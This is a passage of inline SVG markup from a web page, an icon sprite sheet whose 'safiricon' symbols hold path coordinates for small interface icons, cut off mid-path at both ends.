0-113-20-148-58-34-39-52-84-52-136 0-57 19-104 56-142 37-38 83-57 137-57 51 0 93 16 127 47 35 31 52 70 52 117 0 32-8 59-24 81-15 21-32 32-49 32-9 0-14-5-14-15 0-8 1-17 2-28l20-159-67 0-5 16c-17-14-35-21-56-21-32 0-59 12-82 38-23 26-35 59-35 99 0 39 11 71 31 95 20 25 45 37 73 37 26 0 48-11 66-33 14 21 34 31 60 31 40 0 73-17 102-51 28-34 43-75 43-123 0-61-24-113-70-156z m-154 240c-12 16-26 24-43 24-11 0-20-6-27-18-6-11-10-26-10-43 0-22 5-39 15-52 9-14 21-20 35-20 13 0 24 5 33 15 10 9 15 23 15 39-1 21-6 39-18 55z"></path></symbol><symbol id="safiricon-icon63" viewBox="0 0 512 512"><path d="m498 51c-10 3-482 170-491 173-8 3-10 10-1 14 12 4 106 42 106 42l63 25c0 0 301-222 305-225 4-3 9 3 6 6-3 4-219 237-219 237l-13 14 17 9c0 0 130 70 139 75 8 4 18 1 21-9 2-12 79-342 81-349 2-10-5-15-14-12z m-324 404c0 7 4 9 9 4 7-6 80-71 80-71l-89-46c0 0 0 113 0 113z"></path></symbol><symbol id="safiricon-icon64" viewBox="0 0 512 512"><path d="m124 216c14-2 29 3 39 13l25 25 24-24-35-35c-5-5-5-14 0-19 6-6 15-6 20 0l35 35 24-24-26-26c-10-10-15-24-13-38 5-33-6-66-30-91-26-26-60-36-93-31-5 1-7 7-4 11l33 33c16 15 16 41 0 56l-20 20c-16 16-41 16-56 0l-33-32c-4-4-10-2-11 3-5 33 5 68 30 93 25 25 59 35 91 31z m204 43l-24 24 143 143c5 5 5 14 0 19-5 6-14 6-20 0l-143-143-24 24 148 148c18 18 49 18 67 0 19-19 19-49 0-68z m55-96l64 0 63-127-31-31-127 63 0 64-173 172-31-31-125 125c-27 26-27 68 0 94 26 27 68 27 94 0l125-125-32-31z"></path></symbol><symbol id="safiricon-icon65" viewBox="0 0 512 512"><path d="m464 0l-416 0c-27 0-48 21-48 48l0 416c0 27 21 48 48 48l416 0c27 0 48-21 48-48l0-416c0-27-21-48-48-48z m16 464c0 9-7 16-16 16l-416 0c-9 0-16-7-16-16l0-416c0-9 7-16 16-16l416 0c9 0 16 7 16 16z m-133-187c-6-7-16-7-22 0l-37 36-69-68c-6-6-16-6-22 0l-112 112c-6 6-6 16 0 22 3 3 7 5 11 5l320 0c9 0 16-7 16-16 0-4-2-8-5-11z m5-101c0 27-21 48-48 48-27 0-48-21-48-48 0-27 21-48 48-48 27 0 48 21 48 48z"></path></symbol><symbol id="safiricon-icon66" viewBox="0 0 512 512"><path d="m486 30l-160 0c-14 0-26 12-26 26l0 160c0 14 12 26 26 26l77 0c-1 42-11 75-30 101-14 19-36 36-65 49-14 6-20 22-13 35l19 40c6 13 21 18 34 13 34-15 64-34 88-57 29-29 49-60 60-96 11-35 16-84 16-145l0-126c0-14-12-26-26-26z m-430 450c34-15 63-34 87-57 30-29 50-60 61-95 11-36 16-84 16-146l0-126c0-14-12-26-26-26l-160 0c-14 0-26 12-26 26l0 160c0 14 12 26 26 26l76 0c-1 42-10 75-29 101-14 19-36 36-65 49-14 6-20 22-13 35l18 40c6 13 22 18 35 13z"></path></symbol><symbol id="safiricon-icon67" viewBox="0 0 512 512"><path d="m160 19c30-13 63-19 96-19 33 0 66 6 96 19 32 13 61 32 85 56 24 24 43 53 56 85 13 30 19 63 19 96 0 33-6 66-19 96-13 32-32 61-56 85-24 24-53 43-85 56-30 13-63 19-96 19-33 0-66-6-96-19-32-13-61-32-85-56-24-24-43-53-56-85-13-30-19-63-19-96 0-33 6-66 19-96 13-32 32-61 56-85 24-24 53-43 85-56z m-96 345c1 0 2 1 3 1l45-70c-7-31-10-61-10-93l0-1-57-34c-2 2-4 5-6 8-6 9-12 18-17 27-10 45-7 91 8 135 10 10 22 19 34 27z m172 119c-1-1-2-1-3-2l-96-17c40 23 85 33 130 31-11-3-21-7-31-12z m-1-18c2-2 4-4 5-6 10-13 20-26 29-39l-54-93c-1 0-2 0-4-1-29-4-57-9-85-17-2 0-3 0-4 0l-44 70c2 5 5 9 7 14 11 18 23 35 36 52z m191-39c42-43 65-97 69-152-1 2-3 3-5 5-14 10-29 18-45 25l-57 107c4 13 7 26 9 39 10-7 19-15 29-24z m-3-139c-12-22-25-43-39-63l-114 11c-6 11-11 22-17 33-8 16-17 32-25 48l55 95c30 0 60-3 90-8 0 0 1 0 1-1l55-103c-2-4-4-8-6-12z m-23-122c3-8 5-17 8-25l-77-87c-10 0-20 0-31 1-17 1-33 3-50 4-3 0-5 1-7 2l-31 93c6 5 11 10 16 16 13 15 26 30 39 45 2 1 3 3 5 5l111-12c6-14 11-28 17-42z m26-79c-24-23-51-40-79-52 0 4-1 7-1 11l75 85c3 1 5 2 8 3 16 7 31 15 46 25-12-26-28-50-49-72z m-247-56c0-1 1-1 1-1-34 11-66 30-94 57-2 3-5 6-8 9-4 8-8 15-11 23-5 10-8 20-12 30-1 2-1 4-1 5l57 34c22-14 45-26 69-37 6-3 12-5 18-8 0 0 0 0 1 0l29-87c-15-10-31-19-48-25 0 0 0 0-1 0z"></path></symbol><symbol id="safiricon-icon68" viewBox="0 0 512 512"><path d="m451 182l4 3 4 0 0-8 14-1 12 9 20 0 2-1c-2-7-5-14-7-20l-13 0-7-8-1-11-7 3-4 15-10-11 0-10-10-8-3-3-11 0 3 9 13 8 3 2-3 2 0 8-7 2-5-1-4-5 9 1 3-4-20-13-2-6-8 8-8-2-12 16-3 7-20 0-7-3-2-14 3-7 12-2 13 2 1-7-5-1 2-12 13-2 9-13 10-1 8 1 4 0-2-12-11 4-3-9-6-1-2-7 5-5 12-5 3-5c-45-40-104-64-169-64-56 0-108 18-150 49l13 0 5 3 11 2 1 5 17 0-2-5-15-1 3-3-1-4-14 0 15-11 15 0 7 9 11 1 7-7 5 3-10 9c0 0-13 0-12 0 1 0 1 9 1 9l16-1 2-4 10 0 2-7-7-1 2-6 5-1 17 1-9 8 2 7 9 1 0-12 9-4 17-2 24 10 0 9 7 2-4 8-10 0-4 8-24-6 19-10-7-7-17 2-7 7-8 1 1 4 3 1 0 1-7 1 0 4-7 0-1-7-11 3-23 14 3 9 6 4 13 2 0 15 6-1 5-12 14-4 0-17 7-6 19 4-2 12 5 0 14-7 0 15 10 6 0 9-10 3 1 3 11 5 0 7-3 0-15-5 0-4 4-3 0-4-4-1-2 3-7 2-1-1 0 1-3 0-2-4-3-1-5 0-3 2 0 4 5 2 5 1-1 0-5 5-2-3-4-1-11 11 1 1-16 9-16 17-1 7-16 11-8 7 1 16-11-5 0-9-30 0-16 8-6 12-3 10 4 10 13 1 19-13 2 7-6 11 15 3 1 23 21 3 13-15 16 3 5 8 15-1 1-4 8 4 9 14 16 1 6 10 1 13 18 7 23 0 6 11 10 3-2 9-11 14-3 31-10 7-14 0-5 8 3 16-16 21-5 9-15 7-10 2 0 4 7 2-1 5-6 6 3 5 8 0 0 6-2 5-1 5 11 10-1 4-16 0-15-13-12-21 2-20-9-12 4-20-6-1 0-44c0 0-14-12-15-12-1 0-8-1-8-1l-2-9-19-24 2-9 1-14 13-9-2-16-20-2-15-17-11-3-7-2 1-6-9-1 0 3-22-5-9-14 3-7-14-20-2-15-6 0 2 14 10 15-1 6-9-1-10-17 0-20-10-6 0-14c-13 31-21 64-21 100 0 141 115 256 256 256 80 0 152-37 199-95l-9 0 0-17-9-13 0-20-8-8-1-8 10-18-18-32 2-22-16-1-6-6-11 0-5 5-20 0 0 2-11 0-24-28 0-22 4-1 1-9-5 0-3-8 29-21 0-14 13-8 6 1 11 0 9-5 29-2 0 14z m-72-91l2-4 9-2 2 11 4 7 3 3 6 2-5 6-10 1-8 0 1-8 6-2 0-4-6-3-4-3z m-14 16l5-9 7-1 5 2 0 6-11 7-6 0z m-139 31l-5 1 0-4 2-3 4 2z m19-6l-4 0-1 3-2 2-5 1c0-1 0-2 0-2l-2 0 0-4 7 0 2-4 3 0 3 1z"></path></symbol><symbol id="safiricon-icon69" viewBox="0 0 512 512"><path d="m512 409l0-150c0-18-6-18-19-7-27 23-90 53-237 54 1 0 2 0 3 0l-6 0c1 0 2 0 3 0-147-1-210-31-237-54-13-11-19-11-19 7l0 150c0 0-4 70 69 70l374 0c73 0 69-70 69-70z m-206-33c0 19-15 33-34 33l-34 0c-19 0-34-14-34-33 0-7 0-13 0-18 0-10 14-18 32-18l39 0c18 0 32 8 31 18 0 5 0 11 0 18z m136-274l-35-1c-18 0-31-16-39-32-16-38-60-36-60-36l-104 0c-35 0-51 19-60 37-7 17-22 32-40 32l-36 0c-69 0-68 68-68 68l0 17c0 9 12 26 28 34 37 21 113 52 227 52 131 0 200-31 232-52 15-10 25-28 25-36 0-8 0-15 0-15 0-72-70-68-70-68z m-164 102l-41 0c-18 0-35-15-24-25 5-5 13-9 26-9l38 0c12 0 20 4 25 9 11 10-6 25-24 25z m31-103l-106 0c-18 0-31-11-23-23 10-15 38-12 56-12l71 0c12 0 20 4 25 9 11 11-5 26-23 26z"></path></symbol><symbol id="safiricon-icon7" viewBox="0 0 512 512"><path d="m138 153l-46 120 28 10 165 59 66 24z m39 274l-21-8-78-28-28-10-50 130 198-76z m123-47l-21-8-170-61-28-10-20 52 28 10 109 40 21 8 22 7 81-31z m-38-148l128-128 21 21-128 128z m95-1c-24 8-40 22-41 23l20 22c0 0 49-41 100-11l16-26c-29-17-62-20-95-8z m54-148l24-24 21 21-24 24z m51 196l14-26 27 14-13 26z m-186-215l-26 15c12 21 15 44 6 68-6 19-17 32-17 32l22 20c1-1 15-17 23-41 12-33 9-65-8-94z m-54-39l26-13 14 27-26 14z m99 57l21-81 29 7-21 82z m102 81l82-21 7 29-81 21z m-232-57l29-8 7 27-29 8z m192 211l8-29 26 8-8 28z"></path></symbol><symbol id="safiricon-icon70" viewBox="0 0 512 512"><path d="m256 0c-141 0-256 115-256 256 0 141 115 256 256 256 141 0 256-115 256-256 0-141-115-256-256-256z m0 484c-63 0-120-25-161-66-16-17-30-35-41-56-17-32-26-68-26-106 0-126 102-228 228-228 60 0 114 23 155 60 21 20 38 43 51 70 14 29 22 63 22 98 0 126-102 228-228 228z m-56-285c0 15-12 28-28 28-15 0-27-13-27-28 0-15 12-28 27-28 16 0 28 13 28 28z m171 0c0 15-12 28-27 28-16 0-28-13-28-28 0-15 12-28 28-28 15 0 27 13 27 28z m-115 199c53 0 104-28 134-73l-23-15c-27 42-77 65-126 59-39-4-74-26-95-59l-24 15c26 40 69 66 116 72 6 0 12 1 18 1z"></path></symbol><symbol id="safiricon-icon71" viewBox="0 0 512 512"><path d="m477 127c-23-39-54-70-93-93-39-23-82-34-128-34-47 0-89 11-129 34-39 23-70 54-93 93-23 40-34 82-34 129 0 46 11 89 34 128 23 39 54 70 93 93 40 23 82 34 129 34 46 0 89-11 128-34 39-23 70-54 93-93 23-39 34-82 34-128 0-47-11-89-34-129z m-179 289c0 3-1 5-3 7-2 2-4 3-7 3l-64 0c-3 0-6-1-8-3-2-2-3-4-3-7l0-64c0-3 1-6 3-8 2-2 5-3 8-3l64 0c3 0 5 1 7 3 2 2 3 5 3 8z m81-197c-2 8-5 15-9 20-3 5-8 10-15 16-6 5-11 9-15 12-4 2-9 5-16 9-8 4-14 10-18 17-5 6-8 12-8 16 0 3-1 6-3 8-2 2-4 3-7 3l-64 0c-3 0-6-1-8-3-2-2-3-5-3-8l0-12c0-15 6-29 18-42 11-13 24-22 38-29 11-4 18-9 23-15 4-5 6-11 6-20 0-7-4-14-12-20-8-5-18-8-29-8-11 0-21 2-28 8-8 5-17 15-29 30-2 3-5 4-8 4-3 0-5 0-7-2l-43-33c-6-4-6-9-3-14 28-47 69-71 123-71 20 0 39 5 57 14 18 9 34 22 46 39 12 16 19 34 19 54 0 10-2 19-5 27z"></path></symbol><symbol id="safiricon-icon72" viewBox="0 0 512 512"><path d="m151 130l-70 0c0 0-55 3-55 56l0 2c-12 8-20 21-20 36 0 16 8 29 20 37 0 7 2 61 53 61 0 0 21 1 20 35l0 134c0 0-4 21 18 21 0 0 63-9 31-73 24-25-10-39 4-79 0 0 18-25 18-39l1-171c0 0 3-20-20-20z m322 34l0-156c0-20-17 3-17 3-82 127-250 117-250 117-20 0-17 17-17 17l0 147c0 17 18 17 18 17 188 0 253 119 253 119 0 0 15 18 14-1l-1-155c20-11 33-31 33-54 0-23-14-43-33-54z m-185-20c0 0 111-16 164-99 0 0-21 97-164 99z m206 91c0 0 6-26-16-57 0 0 29 16 16 57z"></path></symbol><symbol id="safiricon-icon73" viewBox="0 0 512 512"><path d="m256 0c-141 0-256 115-256 256 0 141 115 256 256 256 141 0 256-115 256-256 0-141-115-256-256-256z m108 427l-11-19c-2-2-4-4-7-4-1 0-2 1-3 1-2 1-3 3-3 5-1 2-1 4 0 5l11 19c-24 13-52 22-82 24l0-27c0-8-6-14-13-14-7 0-13 6-13 14l0 27c-29-2-57-10-81-23l11-19c1-2 1-4 0-6 0-2-1-3-3-4-1-1-2-1-3-1-3 0-5 1-7 4l-11 19c-24-16-45-36-61-60l23-13c7-4 9-12 5-18-3-7-12-9-18-5l-23 13c-13-25-20-52-21-81l22 0c2 0 4-1 5-2 1-2 2-4 2-5 0-4-3-8-7-8l-22 0c1-29 8-57 21-82l23 13c2 1 4 2 7 2 4 0 9-2 11-7 4-6 2-14-5-18l-23-13c16-24 36-44 60-59l11 19c1 1 2 2 3 3 2 1 5 1 7 0 2-1 3-3 3-5 1-2 1-4 0-5l-11-19c24-13 52-22 82-24l0 27c0 8 6 14 13 14 7 0 13-6 13-14l0-27c29 2 57 10 81 23l-11 19c-2 4 0 8 3 10 1 1 2 1 3 1 3 0 5-1 7-4l11-19c24 16 45 36 61 60l-23 13c-7 4-9 12-5 18 2 5 7 7 11 7 3 0 5-1 7-2l23-13c13 25 20 52 21 81l-22 0c-2 0-4 1-5 2-1 2-2 4-2 5 0 3 1 5 3 7 2 0 3 1 4 1l22 0c-1 29-8 57-21 82l-23-13c-6-4-15-2-18 5-4 6-2 14 5 18l23 13c-16 24-36 44-60 59z m-8-244l-87 48c-4-2-8-3-13-3-5 0-9 1-13 3l-87-48c-8-5-18-2-23 7-4 8-1 18 7 23l88 48c3 14 14 23 28 23 14 0 25-9 28-23l88-48c8-5 11-15 7-23-5-9-15-12-23-7z"></path></symbol><symbol id="safiricon-icon74" viewBox="0 0 512 512"><path d="m256 13c-141 0-256 103-256 230 0 45 14 88 41 125-5 56-19 97-38 117-3 2-4 6-2 9 1 3 4 5 8 5 0 0 0 0 1 0 3 0 83-12 142-45 33 13 68 20 104 20 141 0 256-104 256-231 0-127-115-230-256-230z m-119 264c-19 0-35-15-35-34 0-19 16-34 35-34 18 0 34 15 34 34 0 19-16 34-34 34z m119 0c-19 0-34-15-34-34 0-19 15-34 34-34 19 0 34 15 34 34 0 19-15 34-34 34z m119 0c-18 0-34-15-34-34 0-19 16-34 34-34 19 0 35 15 35 34 0 19-16 34-35 34z"></path></symbol><symbol id="safiricon-icon75" viewBox="0 0 512 512"><path d="m187 283c0-7-6-12-12-12l-41 0c-6 0-11 5-11 12l0 40c0 7 5 12 11 12l41 0c6 0 12-5 12-12z m101 0c0-7-5-12-12-12l-40 0c-7 0-12 5-12 12l0 40c0 7 5 12 12 12l40 0c7 0 12-5 12-12z m101 0c0-7-5-12-11-12l-41 0c-6 0-11 5-11 12l0 40c0 7 5 12 11 12l41 0c6 0 11-5 11-12z m-202 101c0-6-6-12-12-12l-41 0c-6 0-11 6-11 12l0 41c0 6 5 11 11 11l41 0c6 0 12-5 12-11z m101 0c0-6-5-12-12-12l-40 0c-7 0-12 6-12 12l0 41c0 6 5 11 12 11l40 0c7 0 12-5 12-11z m101 0c0-6-5-12-11-12l-41 0c-6 0-11 6-11 12l0 41c0 6 5 11 11 11l41 0c6 0 11-5 11-11z m73-327l0 62c0 28-23 51-51 51l-32 0c-28 0-51-23-51-51l0-62-144 0 0 62c0 28-23 51-51 51l-32 0c-28 0-51-23-51-51l0-62c-24 1-44 21-44 46l0 363c0 25 20 46 46 46l409 0c25 0 45-21 45-46l0-363c0-25-20-45-44-46z m-15 386c0 11-9 20-20 20l-343 0c-11 0-20-9-20-20l0-187c0-11 9-20 20-20l343 0c11 0 20 9 20 20z m-346-307l32 0c9 0 17-7 17-17l0-102c0-9-8-17-17-17l-32 0c-10 0-18 8-18 17l0 102c0 10 8 17 18 17z m278 0l31 0c10 0 18-7 18-17l0-102c0-9-8-17-18-17l-31 0c-10 0-18 8-18 17l0 102c0 10 8 17 18 17z"></path></symbol><symbol id="safiricon-icon76" viewBox="0 0 512 512"><path d="m496 466l-122-126c31-38 48-84 48-133 0-114-92-207-206-207-114 0-207 93-207 207 0 114 93 206 207 206 42 0 83-12 118-37l123 128c5 5 12 8 19 8 7 0 14-3 19-8 11-10 11-27 1-38z m-280-412c84 0 152 68 152 153 0 84-68 153-152 153-85 0-153-69-153-153 0-85 68-153 153-153z"></path></symbol><symbol id="safiricon-icon77" viewBox="0 0 512 512"><path d="m510 228c0-8-9-13-16-13-24 0-44-14-53-35-9-22-3-47 14-63 6-5 6-14 2-20-12-15-26-29-41-41-6-4-14-4-19 2-15 17-43 23-64 14-22-9-36-31-35-55 1-8-5-14-12-15-19-3-39-3-58 0-7 0-13 7-12 14 0 24-14 46-36 55-20 8-48 2-63-15-5-5-13-6-19-1-16 12-30 26-42 41-4 6-4 14 2 19 18 16 23 42 14 64-9 21-30 35-55 35-9-1-14 5-15 12-3 19-3 39 0 58 0 8 9 13 16 13 23-1 44 13 53 35 9 22 3 47-14 63-6 5-6 14-2 20 12 15 26 29 41 41 6 4 14 4 19-2 15-17 43-23 64-14 22 9 36 31 35 55-1 8 5 14 12 15 10 1 20 2 30 2 9 0 18-1 28-2 7 0 13-7 12-14 0-24 14-46 35-55 22-8 49-2 64 15 5 5 13 6 19 1 16-12 29-26 42-41 4-6 4-14-2-19-18-16-23-42-14-64 8-21 29-35 52-35l3 0c8 1 14-5 15-12 3-19 3-39 0-58z m-254 114c-47 0-85-38-85-85 0-48 38-86 85-86 47 0 86 38 86 86 0 47-39 85-86 85z"></path></symbol><symbol id="safiricon-icon78" viewBox="0 0 512 512"><path d="m192 512l128 0 0-512-128 0z m-192 0l128 0 0-256-128 0z m384-352l0 352 128 0 0-352z"></path></symbol><symbol id="safiricon-icon79" viewBox="0 0 512 512"><path d="m110 216c-1-7-4-15-8-21l374-125-19-59c-3-8-12-13-21-10l-407 136c-9 3-14 12-11 21l10 28c-10 9-16 22-16 36 0 19 10 35 25 43l0 231c0 9 8 16 17 16l429 0c9 0 17-7 17-16l0-280z m239-167l49-16-12 48-49 17z m-123 41l50-16-12 48-50 16z m-165 157c-13 0-25-11-25-25 0-13 12-25 25-25 14 0 25 12 25 25 0 14-11 25-25 25z m42-116l50-16-12 48-49 16z m49 141l-52 0 27-42 52 0z m104-42l52 0-27 42-52 0z m-13 203l0-111 88 55z m168-161l-53 0 27-42 52 0z"></path></symbol><symbol id="safiricon-icon8" viewBox="0 0 512 512"><path d="m437 75c48 48 75 113 75 181 0 68-27 133-75 181-48 48-113 75-181 75-68 0-133-27-181-75-48-48-75-113-75-181 0-68 27-133 75-181 48-48 113-75 181-75 68 0 133 27 181 75z m-23 339c32-31 53-70 62-113-7 10-14 13-18-9-4-36-37-13-58-26-22 15-71-29-63 21 13 22 70-30 42 17-19 33-67 105-60 143 0 55-56 12-76-7-13-36-5-100-39-118-37-1-70-5-84-46-9-30 9-75 41-82 47-29 64 35 108 36 14-14 51-19 54-35-29-5 37-24-3-35-21 2-36 22-24 39-42 10-43-61-84-38-1 35-66 11-22 4 15-7-25-26-4-22 11-1 46-13 37-21 19-12 36 29 55-1 14-23-6-28-23-16-10-11 17-35 41-45 8-3 15-5 21-5 12 14 34 17 36-1-30-14-63-22-97-22-49 0-95 16-134 44 11 5 17 11 7 18-8 23-39 54-67 50-14 25-24 52-28 80 23 8 29 23 24 28-12 10-19 25-23 41 7 46 29 88 63 121 42 43 98 66 158 66 60 0 116-23 158-66z"></path></symbol><symbol id="safiricon-icon80" viewBox="0 0 512 512"><path d="m357 77c-22 0-182 0-201 0-134 0-210 358-110 358 84 0 95-105 210-105 93 0 148 104 210 104 100 0 25-357-109-357z m-201 179c-37 0-66-30-66-67 0-37 29-66 66-66 37 0 67 29 67 66 0 37-30 67-67 67z m166-56c-11-4-17-15-13-26 3-11 15-17 25-14 11 4 18 15 14 26-3 11-15 17-26 14z m63 49c-5 17-23 26-40 21-16-5-26-23-20-40 5-16 22-25 39-20 17 5 26 23 21 39z m-12-72c-16-5-24-22-19-37 5-15 21-24 36-19 16 5 24 21 19 37-4 15-21 24-36 19z m57 42c-3 11-15 17-26 14-11-4-17-15-13-26 3-11 15-17 25-14 11 4 17 15 14 26z m-240-29c0 19-15 35-34 35-19 0-35-16-35-35 0-19 16-34 35-34 19 0 34 15 34 34z"></path></symbol><symbol id="safiricon-icon81" viewBox="0 0 512 512"><path d="m410 90l82 153c12 19 20 41 20 65 0 64-52 116-116 116-63 0-115-52-115-116 0-4 0-7 0-11-29-14-48-1-48-1-1 1-2 1-3 1 0 4 1 8 1 11 0 64-52 116-116 116-63 0-115-52-115-116 0-22 6-43 17-60 0 0 0 0 0-1l83-157c3-6 9-9 15-9 6 0 13 4 15 11l24 62c3 8-1 18-9 21-2 0-4 1-6 1-7 0-13-4-15-11l-11-30-34 64c11-4 24-6 36-6 49 0 90 30 107 73 12-6 36-13 67 0 17-43 59-73 107-73 13 0 25 2 36 5l-34-63-11 30c-2 7-8 11-15 11-2 0-4-1-6-1-8-3-12-13-9-21l24-62c2-7 9-11 15-11 6 0 12 3 14 9z m-295 302c46 0 84-38 84-84 0-46-38-83-84-83-46 0-83 37-83 83 0 46 37 84 83 84z m281 0c46 0 84-38 84-84 0-16-5-31-13-44-1 0-1-1-1-2l-1-1c-16-22-41-36-69-36-46 0-83 37-83 83 0 46 37 84 83 84z"></path></symbol><symbol id="safiricon-icon82" viewBox="0 0 512 512"><path d="m159 512c-34-71-16-111 10-150 29-42 36-83 36-83 0 0 23 29 14 75 40-45 47-115 41-142 91 63 129 199 77 300 277-156 69-390 33-416 12 26 14 71-10 92-41-156-143-188-143-188 12 81-44 169-98 235-2-33-4-55-21-86-3 59-48 106-60 165-16 79 12 137 121 198z"></path></symbol><symbol id="safiricon-icon83" viewBox="0 0 512 512"><path d="m403 155l-101 101 101 101 41-41c6-6 12-7 20-4 8 4 11 9 11 17l0 128c0 5-1 9-5 13-4 4-8 5-13 5l-128 0c-8 0-13-3-17-11-3-7-2-14 4-20l41-41-101-101-101 101 41 41c6 6 7 13 4 20-4 8-9 11-17 11l-128 0c-5 0-9-1-13-5-4-4-5-8-5-13l0-128c0-8 3-13 11-17 7-3 14-2 20 4l41 41 101-101-101-101-41 41c-4 3-8 5-13 5-2 0-5 0-7-1-8-4-11-9-11-17l0-128c0-5 1-9 5-13 4-4 8-5 13-5l128 0c8 0 13 3 17 11 3 7 2 14-4 20l-41 41 101 101 101-101-41-41c-6-6-7-13-4-20 4-8 9-11 17-11l128 0c5 0 9 1 13 5 4 4 5 8 5 13l0 128c0 8-3 13-11 17-2 1-5 1-7 1-5 0-9-2-13-5z"></path></symbol><symbol id="safiricon-icon84" viewBox="0 0 512 512"><path d="m378 362c128 37 173 65 97 78-75 14-178 12-213 12-36 0-60-3-110-115-50-112-109-79-109-79-14 19 3 179-4 184-8 5-15-5-15-5 0 0 4-169-14-217-18-47-13-89 20-137 5-7 9-12 12-16 1-2 3-4 6-5 5-4 9-1 12 6 25 18 43 45 63 68 28 33 55 66 81 100 24 31 46 72 75 98 29 26 66 16 99 29 0 0 0-1 0-1z m-114 19c33 39 78 11 101-6-30-9-63 0-88-23-23-21-40-48-58-73-32-41-64-82-97-121-14-16-27-35-42-52 1 1 1 2 2 2 27 38 137 220 182 273z"></path></symbol><symbol id="safiricon-icon85" viewBox="0 0 512 512"><path d="m329 225l36 86 40 0-16 18c-49 56-136 122-139 125l-7 5-6-5c-4-3-77-60-128-113l-109 0 0-37 125 0 28-64 51 86 28-36 46 66z m119 23l64 0 0 35-129 0-54-133-58 148-38-55-26 34-58-97-42 96-52 0-3-5c-21-34-31-65-29-96 2-32 14-63 36-86 23-23 52-36 83-36 48 0 86 30 101 45 16-15 55-45 101-45 31 0 60 13 83 36 22 23 34 54 36 86 2 31-6 55-15 73z"></path></symbol><symbol id="safiricon-icon86" viewBox="0 0 512 512"><path d="m355 0c1 0 2 0 3 0 3 36-11 63-27 83-17 19-39 38-76 35-2-36 12-61 28-80 16-18 44-34 72-38z m110 376c0 0 0 0 0 1-11 31-25 57-43 82-16 22-36 52-72 52-30 0-51-19-82-20-34 0-52 17-82 21-4 0-7 0-11 0-22-3-40-21-53-37-39-47-69-108-75-186 0-8 0-15 0-23 3-56 30-101 66-123 19-12 45-22 74-17 13 2 25 6 37 10 10 4 23 11 36 11 8 0 17-5 25-8 25-9 50-19 83-14 38 6 66 23 83 50-33 21-59 52-54 106 4 49 32 78 68 95z"></path></symbol><symbol id="safiricon-icon87" viewBox="0 0 512 512"><path d="m114 43c0 1 0 1-1 1 2-1 4-3 5-4 40-26 87-40 138-40 48 0 93 13 132 36 2 2 10 7 14 12-37-41-146 47-146 47-38-29-73-49-98-56-22-6-37-1-44 4z m330 39c-1-1-3-2-4-4-9-10-21-12-31-12-9 3-53 19-107 70 0 0 61 59 98 119 37 60 59 107 45 173 42-45 67-106 67-172 0-67-26-128-68-174z m-93 199c-16-19-41-45-73-77-7-7-14-15-22-22 0 0-12 12-27 27-20 20-46 46-60 61-25 27-97 111-101 159 0 0-16-38 19-125 23-56 93-141 122-169 0 0-27-29-60-49 0 0-1-1-1-1-16-10-34-17-51-18-17 1-28 14-28 14-43 46-69 107-69 175 0 141 115 256 256 256 75 0 143-32 189-84 0 0-5-34-39-82-9-11-38-47-55-65z"></path></symbol><symbol id="safiricon-icon88" viewBox="0 0 512 512"><path d="m0 442l210 29 0-201-210 0z m0-198l210 0 0-202-210 28z m233 230l279 38 0-242-279 0z m0-436l0 206 279 0 0-244z"></path></symbol><symbol id="safiricon-icon89" viewBox="0 0 512 512"><path d="m430 192l-348 0c-18 0-19 9-18 21l13 183c1 11 4 20 21 20l317 0c18 0 20-9 21-20l12-186c1-11 0-18-18-18z m-4-49c0-12-4-15-15-15 0 0-121 0-143 0-22 0-24 0-41-17-14-15-8-15-37-15-22 0-75 0-75 0-17 0-23-1-25 17-2 16-5 57-6 63l344 0z"></path></symbol><symbol id="safiricon-icon9" viewBox="0 0 512 512"><path d="m0 458l0-404c0-30 24-54 54-54l404 0c30 0 54 24 54 54l0 404c0 30-24 54-54 54l-404 0c-30 0-54-24-54-54z m458 28c16 0 28-12 28-28l0-119-112-112-150 149c-5 5-13 5-18 0l-83-83-97 98 0 67c0 16 12 28 28 28z m-404-460c-16 0-28 12-28 28l0 300 88-88c5-5 13-5 18 0l83 83 149-150c6-5 14-5 19 0l103 104 0-249c0-16-12-28-28-28z m105 179c-36 0-65-29-65-65 0-36 29-65 65-65 36 0 65 29 65 65 0 36-29 65-65 65z m0-105c-22 0-40 18-40 40 0 22 18 40 40 40 21 0 39-18 39-40 0-22-17-40-39-40z"></path></symbol><symbol id="safiricon-icon90" viewBox="0 0 512 512"><path d="m56 324l-17 7c-26 11-39 22-39 32 1 15 18 26 49 35 40 10 80 12 122 6l0-41-33 12c-35 12-53 2-53 2-5-3-7-12 7-17l18-7 61-21 0-49-16 6z m252-168l0 124c26 12 49 13 67 0 17-12 27-34 27-66 0-34-7-60-22-77-13-19-37-34-72-46-45-14-82-27-112-33l0 372 80 24 0-309c0-19 32-17 32 11z m204 192c-1-13-16-23-43-33-31-10-57-14-86-13-27 0-58 9-87 18l0 47 78-27c0 0 24-9 44-3 15 3 14 12-1 17l-18 8-103 36 0 49 48-17 116-41 13-6c28-10 40-21 39-35z"></path></symbol><symbol id="safiricon-icon91" viewBox="0 0 512 512"><path d="m38 256c-2 0-4 0-6 0-15 0-29-11-31-26-4-18 8-34 25-37 79-15 163-55 251-119l-37-45 176-29-63 167-36-43c-97 72-189 115-279 132z m58 96c18 0 32 14 32 32l0 96c0 18-14 32-32 32l-32 0c-18 0-32-14-32-32l0-96c0-18 14-32 32-32z m256-128c18 0 32 14 32 32l0 224c0 18-14 32-32 32l-32 0c-18 0-32-14-32-32l0-224c0-18 14-32 32-32z m128-64c18 0 32 14 32 32l0 288c0 18-14 32-32 32l-32 0c-18 0-32-14-32-32l0-288c0-18 14-32 32-32z m-256 128c18 0 32 14 32 32l0 160c0 18-14 32-32 32l-32 0c-18 0-32-14-32-32l0-160c0-18 14-32 32-32z"></path></symbol><symbol id="safiricon-icon92" viewBox="0 0 512 512"><path d="m314 447l0 15c0 12-8 22-20 24l-3 13c-2 8-9 13-17 13l-36 0c-8 0-15-5-17-13l-3-13c-12-2-20-12-20-24l0-15c0-8 6-14 14-14l88 0c8 0 14 6 14 14z m68-201c0 34-13 65-35 87-17 18-28 40-31 63-2 10-11 18-21 18l-78 0c-10 0-19-8-21-18-3-23-14-46-31-63-21-22-35-52-35-86-1-70 55-127 125-127 70-1 127 56 127 126z m-112-77c0-7-6-14-14-14-50 0-91 41-91 91 0 8 6 14 14 14 8 0 14-6 14-14 0-34 29-62 63-62 8 0 14-7 14-15z m-14-91c8 0 14-6 14-14l0-50c0-8-6-14-14-14-8 0-14 6-14 14l0 50c0 8 6 14 14 14z m-167 168c0-8-7-15-15-15l-49 0c-8 0-15 7-15 15 0 7 7 14 15 14l49 0c8 0 15-6 15-14z m398-15l-49 0c-8 0-15 7-15 15 0 7 7 14 15 14l49 0c8 0 15-6 15-14 0-8-7-15-15-15z m-369 